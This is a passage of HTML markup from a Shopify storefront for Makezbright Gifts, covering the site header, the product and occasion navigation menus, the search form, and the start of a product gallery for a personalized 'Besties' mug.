          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884164464722"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884164464722"
            data-alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1946" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1426 1426w, 